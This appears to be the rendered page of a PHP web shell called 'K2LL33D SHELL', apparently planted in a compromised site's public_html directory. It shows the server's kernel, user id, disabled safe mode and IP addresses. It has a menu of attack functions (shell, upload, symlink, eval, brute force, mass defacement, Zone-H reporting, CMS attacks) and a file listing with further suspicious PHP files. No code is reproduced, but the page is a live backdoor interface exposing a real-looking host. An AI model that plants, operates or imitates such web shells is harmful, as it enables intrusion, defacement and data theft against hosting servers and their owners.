 K2LL33D SHELL
R00T-SHELL.COM
About Me
Apache/2
Linux hd-092 5.4.203-1-pve #1 SMP PVE 5.4.203-1 (Fri, 26 Aug 2022 14:43:35 +0200) x86_64
uid=1655(wzorpol) gid=1657(wzorpol) groups=1657(wzorpol)
safemode : OFF
MySQL: OFF | Perl: ON | cURL: ON | WGet: ON
> / home / wzorpol / domains / domain.pl / public_html / theme /
server ip : 188.40.46.61
your ip : 188.3.180.137
HOME
Files Shell upload Sym Eval Remote Sql Mass Brute PHP Zone-H Joomla Wordpress Vb Domains String Boom
wzorpol $ execute !
view file/folder /home/wzorpol/domains/domain.pl/public_html view !
name size owner:group perms modified actions
. - ????:???? rwxr-xr-x 25-Feb-2025 07:25 newfile | newfolder
- ????:???? rwxr-xr-x 24-Apr-2024 10:32 newfile | newfolder
1 DIR ????:???? rwxr-xr-x 08-Jun-2020 11:03 rename| delete
Sadrazam.php 92.64 kb ????:???? rw-r--r-- 24-Feb-2025 16:38 edit | rename| delete | download (gz)
index.php 582 ????:???? rw-r--r-- 24-Feb-2020 23:15 edit | rename| delete | download (gz)
sokukfatih.php 339.28 kb ????:???? rw-r--r-- 25-Feb-2025 14:38 edit | rename| delete | download (gz)